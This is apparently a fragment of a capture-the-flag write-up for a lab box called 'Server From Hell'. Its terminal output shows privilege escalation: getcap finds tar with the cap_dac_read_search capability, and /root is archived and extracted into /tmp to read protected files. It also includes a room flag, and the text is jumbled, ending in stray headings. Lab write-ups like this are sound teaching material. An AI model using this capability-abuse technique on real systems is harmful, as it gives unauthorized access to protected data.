 hades@hell:~$ ls -la
total 28
drwxr-xr-x 3 root  root  4096 Sep 15  2020 .
drwxr-xr-x 6 root  root  4096 Sep 15  2020 ..
-rw-r--r-- 1 hades hades  220 Sep 15  2020 .bash_logout
-rw-r--r-- 1 hades hades 3771 Sep 15  2020 .bashrc
-rw-r--r-- 1 hades hades  807 Sep 15  2020 .profile
drwx------ 2 hades hades 4096 Sep 15  2020 .ssh
-rw-r--r-- 1 hades hades   30 Sep 15  2020 user.txt
hades@hell:~$ tar -cf /tmp/extracted.tar /root
tar: Removing leading `/' from member names
hades@hell:~$ ls
user.txt
hades@hell:~$ cd /tmp
hades@hell:/tmp$ ls
extracted.tar
systemd-private-978fe0c365a84ffba1ae7b830b16c248-systemd-resolved.service-PjtqgP
systemd-private-978fe0c365a84ffba1ae7b830b16c248-systemd-timesyncd.service-si3FfM
hades@hell:/tmp$ tar -xf extracted.tar
hades@hell:/tmp$ ls
extracted.tar  systemd-private-978fe0c365a84ffba1ae7b830b16c248-systemd-resolved.service-PjtqgP
root           systemd-private-978fe0c365a84ffba1ae7b830b16c248-systemd-timesyncd.service-si3FfM
hades@hell:/tmp$
thm{sh3ll_3c4p3_15_v3ry_1337}
Lets do a privelege escalation.
And we can see something interesting.
hades@hell:~$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
/bin/tar = cap_dac_read_search+ep
hades@hell:~$
Lets go.
First we gonna tar archive the root directory.
tar -cf /tmp/extracted.tar /root
And then extract from that extracted.tar tar archive
tar -xf extracted.tar
Exploiting syntax injection to extr
Relevant
Server From Hell